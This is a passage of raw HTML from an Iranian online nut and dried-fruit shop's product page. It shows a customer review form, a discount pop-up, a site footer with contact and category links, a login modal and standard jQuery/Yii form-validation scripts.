                                                                                            <span class="dgt-n5">20</span>
                                                                                            <span class="tx-n5">نفر</span>
                                                                                        </span>
                                                                                </button>

                                                                                                                                                    </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>

                                                    <!--                               show main pajax-->
                                                    <div id="add-comment-pjax177" data-pjax-container="">

<div class="recordclps-tpl-m7 collapse" id="collapserecord177">
    <div class="rcctn-m7">
        <div class="rctxexp-m7">
            <span class="rctxin-m7">خریداران این محصول نظرشان با علامت<span class="rctxbgc-m7">محصول را خریدم</span>ثبت میشود.</span>
        </div>



        <form id="add-comment177" action="/eshop/comment" method="post" data-pjax="1">
<input type="hidden" name="_csrf" value="b0lLgU29LsxMwOfN1beibrkS2qYNf1b1HQrTVewZn2kBLCy2DOt74RaUl_SX-cwp-ni372dGJsJzcuEZuH7AOw==">

        <div class="form-group field-comment-point">

<input type="hidden" id="comment-point" class="comment-point" name="Comment[point]" value="5">

<div class="help-block"></div>
</div><div class="form-group field-comment-type required">

<input type="hidden" id="comment-type" class="form-control" name="Comment[type]" value="1">

<div class="help-block"></div>
</div><div class="form-group field-comment-level_child">

<input type="hidden" id="comment-level_child" class="form-control" name="Comment[level_child]" value="1">

<div class="help-block"></div>
</div><div class="form-group field-comment-parent_id">

<input type="hidden" id="comment-parent_id" class="form-control" name="Comment[parent_id]" value="177">

<div class="help-block"></div>
</div><div class="form-group field-comment-item_id required">

<input type="hidden" id="comment-item_id" class="form-control" name="Comment[item_id]" value="1054">

<div class="help-block"></div>
</div>
        <div class="rcbx-m7">
            <div class="imgprp-m7">
                
                <div class="col-md-6">
                    <div class="inputctn-t">
                        <div class="form-group field-comment-name required">

<input type="text" id="comment-name" class="inputs-t" name="Comment[name]" placeholder="نام" aria-required="true">

<div class="help-block"></div>
</div>                    </div>
                </div>


                <div class="col-md-6">
                    <div class="inputctn-t">
                        <div class="form-group field-comment-email required">

<input type="text" id="comment-email" class="inputs-t" name="Comment[email]" placeholder="پست الکترونیکی" aria-required="true">

<div class="help-block"></div>
</div>                    </div>
                </div>

            </div>


            <div class="rcsatstar-m7">
                <div class="rsstx-m7">
                    <span class="rstxin-m7">میزان رضایت خود را مشخص کنید</span>
                </div>
                <div class="rateYo"></div>


            </div>
            <div class="rsquiz-m7">
                <span class="tx-m7">آیا این محصول را به دیگران توصیه میکنید.</span>
            </div>
            <div class="rdiobtn-tpl-m7 rwthr-m7 sm-m7">
                <div class="radiohndlr-t">
                    <div class="inputctn-t good-m7">
                        <label class="radio-t selected-t">
                            <span class="txtrdio-m7 lbl-n5">توصیه می کنم بخرین</span>
                            <input id="comment-is_recommend" type="radio" name="Comment[is_recommend]" value="2" class="inputs-t">
                            </a>
                        </label>
                    </div>
                    <div class="inputctn-t normal-m7">
                        <label class="radio-t">
                            <span class="txtrdio-m7 lbl-n5">معمولی بود</span>
                            <input id="comment-is_recommend" type="radio" name="Comment[is_recommend]" value="1" class="inputs-t">
                        </label>
                    </div>
                    <div class="inputctn-t bad-m7">
                        <label class="radio-t">
                            <span class="txtrdio-m7 lbl-n5">توصیه نمی کنم بخرین</span>
                            <input id="comment-is_recommend" type="radio" name="Comment[is_recommend]" value="0" class="inputs-t">
                        </label>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="inputctn-t">
                    <div class="form-group field-comment-title required">

<input type="text" id="comment-title" class="inputs-t" name="Comment[title]" placeholder="عنوان" aria-required="true">

<div class="help-block"></div>
</div>                </div>
            </div>
            <div class="crtxarea-m7">
                <div class="form-group field-comment-text required">

<textarea id="comment-text" class="inputs-t" name="Comment[text]" placeholder="نظر خود را بنویسید..." aria-required="true"></textarea>

<div class="help-block"></div>
</div>            </div>
            <div class="col-md-6">
                <div class="inputctn-t">
                    <div class="form-group field-comment-recaptcha2">

<input type="hidden" id="comment-recaptcha2" name="Comment[reCaptcha2]"><div class="g-recaptcha" data-sitekey="6Lf_VFooAAAAAE6lY6XurtzkaE3ojEzfjZQQntHH"></div>

<div class="help-block"></div>
</div>                </div>
            </div>

        </div>

        <div class="crsub-m7">
            <div class="btnctn-m7">
                <button type="submit" class="btn-t mainbtn-n5">ارسال</button>            </div>

        </div>

    </div>

</div>
</form></div>
                                                                                                    </div>
                                                

                                                <div class="pagination-tpl-m7">
                                                    <div class="pictn-m7">
                                                        <nav aria-label="Page navigation">
                                                            <ul class="pagination">
                                                                                                                            </ul>
                                                        </nav>
                                                    </div>
                                                </div>
                                                                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>






    </div>
</div>





    <!-- Modal for mobile view -->
    <div class="modal mdlstndrd-tpl-m7 mdlcrtv2-s1 mdlofftx-s1 sm-m7 fade" id="modaloff-s1" tabindex="-1" role="dialog" aria-labelledby="tabModalLabel">
        <div class="modal-dialog mdldlog-m7" role="document">
            <div class="modal-content mdlcont-m7">
                <div class="mdlheader-m7">
                    <button type="button" class="close close-m7" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">
                        <i class="nf icon-close"></i>
                    </span>
                    </button>
                </div>
                <div class="modal-body mdlbody-m7">
                    <div class="mdltximg-tpl-s1">
                        <div class="mtictn-s1">
                            <div class="mdltbttl-s1">
                                <span class="mtbcttl-s1">تخفیف خرید نقدی</span>
                            </div>
                            <div class="mdloff-s1">
                                <div class="mdldes-m7">
                                    <span class="tx-m7">با انتخاب <b>درگاه پرداخت حاجی بادومی</b> <span class="boldnum-s1">10%</span> تخفیف بگیرید.</span>
                                </div>
                                <div class="mdlbxprc-s1 js-paymentoff-s1">
                                    <div class="mpritms-s1">
                                        <div class="mpitmtop-s1">
                                            <div class="mpitm-s1">
                                                <div class="mpitmtx-s1">
                                                    <span class="mpitx-s1">قیمت جدید کالا</span>
                                                </div>
                                                <div class="mpitmnum-s1">
                                                    <div class="mpinum-s1">
                                                        <div class="prcunt-tpl-n5 js-baseprice-s1">
                                                            <span class="dgt-n5" data-off="10">26,000,000</span>
                                                            <span class="tx-n5">تومان</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="mpritms-s1">
                                        <div class="mpitmbtm-s1">
                                            <div class="mpitm-s1">
                                                <div class="mpitmtx-s1">
                                                    <span class="mpitx-s1">با احتساب تخفیف</span>
                                                </div>
                                                <div class="mpitmnum-s1">
                                                    <div class="mpinum-s1">
                                                        <div class="prcunt-tpl-n5 lg-n5 js-newprice-s1">
                                                            <span class="dgt-n5">841,142</span>
                                                            <i class="tx-n5">تومان</i>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="mdlbtn-s1">
                                <div class="btnctn-t">
                                    <button class="btn-t mainbtn-n5 fw-n5" data-dismiss="modal" aria-label="Close">قبول</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
<div class="btntop-tpl-m7">
    <div class="btctn-m7">
        <a href="#buttontop-m7" class="btncrcl-m7 js-btntop-m7">
            <i class="nf icon-top"></i>
        </a>
    </div>
</div>


<div class="btnchat-tpl-m7">
    <div class="bcctn-m7">
        <div class="bcin-m7">
            <button class="bcbtn-m7" id="goftino-btn-open-ew12">
                <i class="nf icon-chat"></i>
            </button>
        </div>
    </div>
</div>        </section>
        <footer>
            <footer>
    <div class="mfooter-tpl-s1 devscomp-tpl-s1">
        <div class="mfctn-s1">
            <div class="mftop-s1">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-xs-12">
                            <div class="sinfo-s1">
                                <div class="sinfoctn-s1">
                                    <div class="imgctn-s1">
                                        <a class="" href="https://www.hajibadoomi.com">
                                            <img data-src="/logo-hajibadoomi.svg?v=1.0.0" alt="آجیل فروشی آنلاین حاجی بادومی" class="lazyload flogo-s1">
                                        </a>
                                    </div>
                                    <div class="mfdesc-s1">
                                        <p class="desc-s1">
                                            <strong>آجیل فروشی حاجی بادومی</strong>: با سفارش اینترنتی انواع آجیل و خشکبار و شکلات ایرانی و خارجی از آجیل فروشی آنلاین<br> (آجیل فروشی اینترنتی) با امکان ارسال فوری داخل شهر تهران و پست پیشتاز به شهرهای سراسر کشور با <strong>ارسال رایگان</strong> برای خریدهای بالای <strong>2.5 میلیون تومان</strong>!
                                        </p>
                                    </div>
                                </div>
                                <div class="inctti-tpl-s1">
                                    <div class="ictictn-s1">
                                        <div class="icitems-s1">
                                            <ul>
                                                <li>
                                                    <a class="inicictn-s1" href="tel:09028777669">
                                                            <span class="btnctn-s1">
                                                                <span class="btn-t crvbtn-m7 gld-m7 shdw-m7">
                                                                    <svg viewBox="0 0 61.8 62.2">
                                                                        <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                                                                    </svg>
                                                                    <i class="nf icon-phone"></i>
                                                                </span>
                                                            </span>
                                                        <span class="txtbox-s1">
                                                                <span class="citxt-s1 dgt-s1">09028777669</span>
                                                            </span>
                                                    </a>
                                                </li>
                                                <li>
                                                    <div class="inicictn-s1" onclick="window.location='https://goo.gl/maps/UPjw8UtsTqKBuuUz9'">
                                                        <div class="btnctn-s1">
                                                            <div class="btn-t crvbtn-m7 red-s1 shdw-m7">
                                                                <svg viewBox="0 0 61.8 62.2">
                                                                    <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                                                                </svg>
                                                                <i class="nf icon-location"></i>
                                                            </div>
                                                        </div>
                                                        <div class="txtbox-s1">
                                                            <span class="citxt-s1">
    آدرس انبار مرکزی: خیابان شهید مدنی - خیابان برادران محمدی - کوچه محراب بیگی - پلاک 46
                                                            </span>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-8 col-xs-12 scol-s1">
                            <div class="row">
                                <div class="col-lg-7 col-md-8 col-xs-12 rctn-s1">
                                    <div class="ttlitms-tpl-s1">
                                        <div class="tictn-s1">
                                            <div class="items-s1">
                                                <ul id="accordion_" role="tablist" aria-multiselectable="true">

                                                    
                                                    
                                                        <li class="panel">
                                                            <div class="linkbox-s1">
                                                                <button class="link-s1 collapsed" role="tab" data-toggle="collapse" href="#footer_link_1" data-parent="#accordion_" aria-expanded="false" aria-controls="footer_link_1">صفحات پربازدید خشکبار</button>
                                                            </div>
                                                            <div class="initms-s1 collapse" role="tabpanel" id="footer_link_1">
                                                                <div class="items-s1">
                                                                    <ul>
                                                                                                                                                                                                                                    <li>
                                                                                    <a class="link-s1"  href="/ajil"    >قیمت آجیل </a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/pistachio"    >قیمت پسته</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/cashew"    >قیمت بادام هندی</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/arboreal-almond"    >قیمت بادام</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/peanut"    >قیمت بادام زمینی</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/dried-fruits"    >قیمت میوه خشک</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/dried-nuts-and-fruits"    >قیمت خشکبار</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/yalda-night-ajil"    >قیمت آجیل شب یلدا</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/آجیل-شب-عید"    >قیمت آجیل شب عید</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/"    >آجیل و خشکبار</a>
                                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </li>

                                                        
                                                    
                                                        <li class="panel">
                                                            <div class="linkbox-s1">
                                                                <button class="link-s1 collapsed" role="tab" data-toggle="collapse" href="#footer_link_2" data-parent="#accordion_" aria-expanded="false" aria-controls="footer_link_2">صفحات پربازدید شکلات</button>
                                                            </div>
                                                            <div class="initms-s1 collapse" role="tabpanel" id="footer_link_2">
                                                                <div class="items-s1">
                                                                    <ul>
                                                                                                                                                                                                                                    <li>
                                                                                    <a class="link-s1"  href="/organization-gift-packages"    >پک سازمانی</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/dark-chocolate"    >خرید شکلات تلخ</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/chocolate"    >قیمت شکلات</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/foreign-chocolate"    >قیمت شکلات خارجی</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/honey"    >خرید عسل</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/coffee"    >قیمت قهوه</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/"    >آجیل فروشی</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/seeds"    >قیمت تخمه</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/sunflower-seeds"    >قیمت تخمه آفتابگردان</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/pumpkin-seeds"    >قیمت تخمه کدو</a>
                                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </li>

                                                        
                                                    
                                                        <li class="panel">
                                                            <div class="linkbox-s1">
                                                                <button class="link-s1 collapsed" role="tab" data-toggle="collapse" href="#footer_link_3" data-parent="#accordion_" aria-expanded="false" aria-controls="footer_link_3">لینک‌های مفید</button>
                                                            </div>
                                                            <div class="initms-s1 collapse" role="tabpanel" id="footer_link_3">
                                                                <div class="items-s1">
                                                                    <ul>
                                                                                                                                                                                                                                    <li>
                                                                                    <a class="link-s1"  href="/about"    >درباره ما</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/contact-us"    >تماس با ما</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/login"    >ثبت نام</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/terms-and-conditions"    >قوانین و مقررات</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="https://golbama.com" rel="nofollow"  target="_blank" >گل فروشی</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="/merdas-chocolate"    >شکلات مرداس</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="https://sunmiveh.com/fruits" rel="nofollow"  target="_blank" >میوه</a>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <a class="link-s1"  href="https://zar-negar.com/name-plate-necklace" rel="nofollow"  target="_blank" >پلاک اسم</a>
                                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </li>

                                                        
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-5 col-md-4 col-xs-12 lctn-s1">
                                    <div class="trustnmail-s1">
                                        <div class="intrnma-s1">
                                            <div class="items-s1">
                                                <ul>
                                                    <li>
                                                        <a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=373318&Code=jhvaIwPmbcbv0OcdqyYC'><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=373318&Code=jhvaIwPmbcbv0OcdqyYC' alt='' style='cursor:pointer' Code='jhvaIwPmbcbv0OcdqyYC'></a>
                                                    </li>
                                                    <li>
                                                        <img referrerpolicy='origin' id = 'rgvjjzpesizpjxlznbqewlao' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=379124&p=xlaojyoepfvlrfthuiwkaods", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=379124&p=qftiyndtbsiynbpdodrfshwl' />
                                                    </li>
                                                    <li>
                                                        <a class="eanjoman-ew12" referrerpolicy="origin" target="_blank" href="https://eanjoman.ir/member/wSGLv23c6vtkKAqsGOKS9zHWN"> <img src="https://eanjoman.ir/api/script?code=wSGLv23c6vtkKAqsGOKS9zHWN" alt="انجمن صنفی کارفرمایی فروشگاه های اینترنتی شهر تهران(کسب و کار های اینترنتی)" title="انجمن صنفی کارفرمایی فروشگاه های اینترنتی شهر تهران(کسب و کار های اینترنتی)"></a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class="nlttr-s1">
                                            <div class="lttrform-s1">
                                                <div class="inputctn-t btninpt-tpl-n5">
                                                    <label>
                                                        <span class="lbl-n5">از آخرین تخفیف ها و جشنواره ها با خبر شوید.</span>
                                                        <span class="bictn-n5">


                                                                <form method="post" action="https://www.hajibadoomi.com/api/subscribe" id="subscribe_form">
                                                                    <input type="hidden" name="_token" value="N9jd9fNAnPfQevUJVExOdYU0gl3fZc9gTKlRWOfv" autocomplete="off">                                                                    <input type="hidden" name="_method" value="post">
                                                                    <div class="form-group field-subscriber-email required">
                                                                        <input type="text" id="subscriber-email" class="inputs-t numberToEn js-email-newsletter" name="email" placeholder="آدرس ایمیل خود را وارد کنید." aria-required="true">
                                                                        <p class="help-block help-block-error"></p>
                                                                    </div>

                                                                    <button type="button" id="" class="btn-t mainbtn-n5 nw-n5 email_subscriber_form_submit">ارسال</button>

                                                                </form>


                                                            </span>
                                                    </label>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="soctxt-tpl-s1">
                                            <div class="stctn-s1">
                                                <div class="insoctxt-s1">
                                                    <span class="txt-s1">ما را در شبکه های اجتماعی دنبال کنید.</span>
                                                    <div class="items-s1">
                                                        <ul>
                                                            <li>
                                                                <div class="btnctn-s1">
                                                                    <a target="_blank" class="btn-t crvbtn-m7 shdw-m7" href="https://t.me/hajibadoomi">
                                                                        <svg viewBox="0 0 61.8 62.2">
                                                                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                                                                        </svg>
                                                                        <i class="nf icon-telegram"></i>
                                                                    </a>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="btnctn-s1">
                                                                    <a target="_blank" class="btn-t crvbtn-m7 insta-m7 shdw-m7" href="https://www.instagram.com/hajibadoomi/">
                                                                        <i class="nf icon-insta"></i>
                                                                    </a>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="btnctn-s1">
                                                                    <a target="_blank" class="btn-t crvbtn-m7 shdw-m7" href="https://twitter.com/hajibadoomi">
                                                                        <svg viewBox="0 0 61.8 62.2">
                                                                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                                                                        </svg>
                                                                        <i class="nf icon-twitter"></i>
                                                                    </a>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="mfbtm-s1">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="cpyrgt-s1">
                                <span class="txt-s1">تمامی حقوق متعلق به حاجی بادومی است.©‏ 1398-1403</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="dcctn-s1">
                <a href="https://arnavision.com/" class="dtilink-s1" target="_blank" rel="nofollow"></a>
                <div class="dcin-s1">
                    <div class="dctximg-s1">
                        <div class="dctctn-s1">
                            <img
    id=''
     class='lazyload dcimg-s1'
     data-src='/storage/images/78633de2ce9ba0446d6807116eda2180.webp?21.13.29'
     alt='طراحی سایت و سئو از آرناویژن'
     width='89'
     height='32'

>
                            <span class="dctx-s1">طراحی سایت و سئو از آرناویژن</span>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
</footer>
        </footer>
     </section>









    


    <div class="modal fade  mdlregister-tpl-m7 mxs-m7 mdllogin-m7 js-login-register-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" id="login-modal">
        <div class="modal-dialog modal-dialog-m7" role="document">
            <div class="modal-content modal-content-m7">
                <div class="modal-body modal-body-m7">
	                




    <div class="in-mdlregister-m7">

	    


        <div class="logo-ctn-m7">
            <a href="/" data-pjax="0">
                <span class="imgctn-m7">
                    <img src="/../assets/7f88c8b4/images/logo.png" alt="فروشگاه حاجی بادومی">
                </span>
            </a>
        </div>

	    




    
        





        






        


    













        <div class="mlttl-m7">
            <span class="lttx-m7">ورود</span>
        </div>

        <div class="formus-tpl-m7">
            <div class="informus-m7">

	            <form id="w0" class="js-form-load" action="/login?referrer=%2Fshippingaddress&amp;view=1" method="post" data-pjax="1">
<input type="hidden" name="_csrf" value="b0lLgU29LsxMwOfN1beibrkS2qYNf1b1HQrTVewZn2kBLCy2DOt74RaUl_SX-cwp-ni372dGJsJzcuEZuH7AOw==">                    <div class="frmus-m7">
                        <div class="ftopctn-m7">
                            <div class="forms-group-m7">
                                <div class="inputctn-t">
                                    <label>
                                        <span class="lbl-n5">موبایل</span>
	                                    <div class="form-group field-otpform-username required">

<input type="tel" id="otpform-username" class="inputs-t numberToEn" name="OtpForm[username]" placeholder="موبایل خود را وارد کنید" autocomplete="off" aria-required="true">

<div class="help-block"></div>
</div>                                    </label>
                                </div>
                            </div>
                            <div class="ctn-m7 ctn-enter-m7">
	                            <button type="submit" class="btn-t bmxw-m7 mainbtn-n5 bmdhx-m7 bbr2x-m7 bloading-m7 js-submit-load"><span class="bloadctn-m7">
					                            	<span class="btx-m7">دریافت کد</span>
					                            	<span class="dots-m7"></span>
					                            </span></button>

                            </div>
                        </div>
                        <div class="quiz-reg-m7">
                            <div class="qrin-m7">
                                <div class="qricn-m7">
                                    <i class="nf icon-alert"></i>
                                </div>
                                <span class="txt-rquiz-m7">
                                    کاربر گرامی با <span class="tbold-m7">عضویت</span> در <span class="tbold-m7">سایت حاجی بادومی</span> شما <a href="/terms-and-conditions" class="links-t" target="_blank" data-pjax="0">قوانین و مقررات</a> حاجی بادومی را پذیرفته اید.                                </span>
                            </div>
                        </div>
                    </div>

	            </form>
            </div>
        </div>
    </div>



                </div>
            </div>
        </div>
    </div>






















<!-- Modal for mobile view -->
<div class="modal mdlstndrd-tpl-m7 mdlcrtv2-s1 sm-m7 js-dynmdl-s1 fade" id="tabModal" tabindex="-1" role="dialog" aria-labelledby="tabModalLabel">
    <div class="modal-dialog mdldlog-m7" role="document">
        <div class="modal-content mdlcont-m7">
            <div class="mdlheader-m7">
                <button type="button" class="close close-m7" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">
                        <i class="nf icon-close"></i>
                    </span>
                </button>
            </div>
            <div class="modal-body mdlbody-m7">

            </div>
        </div>
    </div>
</div>





<div class="modal mdlstndrd-tpl-m7 mdldel-m7 sm-m7 fade mdldelprdct" id="modaldelete-m7" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog mdldlog-m7" role="document">
        <div class="modal-content mdlcont-m7">
            <div class="mdlheader-m7">
                <button type="button" class="close close-m7" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">
                        <i class="nf icon-close2"></i>
                    </span>
                </button>
            </div>
            <div class="mdlbody-m7">
                <div class="mdimgtxt-m7">
                    <div class="mitin-m7">
                        <div class="mdimg-m7">
                            <div class="imgctn-m7 js-img-product">

                            </div>
                        </div>
                        <div class="mdtx-m7">
                            <strong class="tx-m7 js-name-product"></strong>
                        </div>
                    </div>
                </div>

                <div class="mdlttl-m7">
                    <h2 class="ttl-m7">آیا میخواهید محصول از سبد خرید حذف شود؟</h2>
                </div>


                <div class="twobtn-tpl-m7">
                    <div class="tbctn-m7">
                        <div class="btnctn-m7 rb-m7">
                            <button class="btn-t sm-n5 dangbrdr-m7 js-acpt-dev">بله</button>
                        </div>
                        <div class="btnctn-m7 lb-m7">
                            <button class="btn-t sm-n5 mainbtn-n5" data-dismiss="modal">خیر</button>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </div>
</div>



    <script src="/../assets/9177813a/jquery.min.js"></script>
<script src="/../assets/60c6d958/yii.js"></script>
<script src="/../assets/7f88c8b4/js/script.min.js?21.13.29" rel="preload" as="script"></script>
<script src="/../assets/7f88c8b4/developer/infinite-scroll/js/infinite-scroll.pkgd.min.js?21.13.29" rel="preload" as="script"></script>
<script src="/../assets/7f88c8b4/developer/js/developerYii.js?21.13.29" rel="preload" as="script"></script>
<script src="/../assets/7f88c8b4/developer/js/jquery.rateyo.min.js?21.13.29" rel="preload" as="script"></script>
<script src="/../assets/7f88c8b4/developer/js/jquery.barrating.min.js?21.13.29" rel="preload" as="script"></script>
<script src="/../assets/60c6d958/yii.validation.js"></script>
<script src="/../assets/60c6d958/yii.activeForm.js"></script>
<script src="/../assets/c29bd1c4/jquery.pjax.js"></script>
<script>jQuery(function ($) {

    sendInformationOfNormalBuy();
    
jQuery('#package_item_form').yiiActiveForm([{"id":"addtocartform-is_bulk","name":"is_bulk","container":".field-addtocartform-is_bulk","input":"#addtocartform-is_bulk","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Is Bulk باید یک عدد صحیح باشد.","min":0,"tooSmall":"Is Bulk نباید کمتر از \u00220\u0022 باشد.","max":1,"tooBig":"Is Bulk نباید بیشتر از \u00221\u0022 باشد.","skipOnEmpty":1});}},{"id":"addtocartform-count","name":"count","container":".field-addtocartform-count","input":"#addtocartform-count","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"تعداد نمی‌تواند خالی باشد."});yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"تعداد باید یک عدد صحیح باشد.","min":1,"tooSmall":"تعداد نباید کمتر از \u00221\u0022 باشد.","skipOnEmpty":1});}}], []);
$.fn.siteOwlCarousels();   
jQuery('#add-comment').yiiActiveForm([{"id":"comment-point","name":"point","container":".field-comment-point","input":"#comment-point","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/,"message":"Point باید یک عدد باشد.","min":0,"tooSmall":"Point نباید کمتر از \u00220\u0022 باشد.","max":5,"tooBig":"Point نباید بیشتر از \u00225\u0022 باشد.","skipOnEmpty":1});}},{"id":"comment-type","name":"type","container":".field-comment-type","input":"#comment-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Type نمی‌تواند خالی باشد."});}},{"id":"comment-item_id","name":"item_id","container":".field-comment-item_id","input":"#comment-item_id","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Item Id نمی‌تواند خالی باشد."});}},{"id":"comment-name","name":"name","container":".field-comment-name","input":"#comment-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"نام نمی‌تواند خالی باشد."});value = yii.validation.trim($form, attribute, {"skipOnArray":true,"skipOnEmpty":false,"chars":false}, value);}},{"id":"comment-email","name":"email","container":".field-comment-email","input":"#comment-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"پست الکترونیکی نمی‌تواند خالی باشد."});yii.validation.email(value, messages, 